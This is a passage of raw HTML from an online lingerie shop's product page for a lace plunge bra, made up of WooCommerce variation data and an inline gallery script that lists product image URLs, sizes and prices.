<form class="variations_form cart cartin__row" action="https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/" method="post" enctype='multipart/form-data' data-product_id="3825" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;burgundy-black&quot;,&quot;attribute_pa_size&quot;:&quot;size-01&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-BGB-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5289,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;burgundy-black&quot;,&quot;attribute_pa_size&quot;:&quot;size-02&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-BGB-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5290,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;burgundy-black&quot;,&quot;attribute_pa_size&quot;:&quot;size-03&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PUR-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-BGB-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5291,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;mocha-mint&quot;,&quot;attribute_pa_size&quot;:&quot;size-01&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6837,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-MOM-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5292,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;mocha-mint&quot;,&quot;attribute_pa_size&quot;:&quot;size-02&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6837,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-MOM-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5293,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;mocha-mint&quot;,&quot;attribute_pa_size&quot;:&quot;size-03&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:47300,&quot;display_regular_price&quot;:47300,&quot;image&quot;:{&quot;title&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;alt&quot;:&quot;CAI-Y-01-PNK-01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:6837,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAI-Y-01-MOM-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5294,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;43000&quot;,&quot;stock_quantity&quot;:null}]">
			<script>
			(function( $, document ) {
				if ( typeof window.iconic_woothumbs_variations_data === 'undefined' ) {
					window.iconic_woothumbs_variations_data = [];
				}
				window.iconic_woothumbs_variations_data[ 3825 ] = {"5289":[{"title":"CAI-Y-01-PUR-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","alt":"CAI-Y-01-PUR-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_laceplungeburgandy_looseshortsburgandy","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","alt":"model_laceplungeburgandy_looseshortsburgandy","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","full_src_w":840,"full_src_h":1260,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":900,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg","large_src_w":840,"large_src_h":1260,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w","large_sizes":"(max-width: 840px) 100vw, 840px","aspect":"1:1.50","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-400x534.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-84x126.jpg 84w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy-600x900.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/model_laceplungeburgandy_looseshortsburgandy.jpg 840w","gallery_thumbnail_sizes":"(max-width: 84px) 100vw, 84px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PUR-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","alt":"CAI-Y-01-PUR-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"5290":[{"title":"CAI-Y-01-PUR-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01.jpg","alt":"CAI-Y-01-PUR-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PUR-01-94x126.jpg 94w, 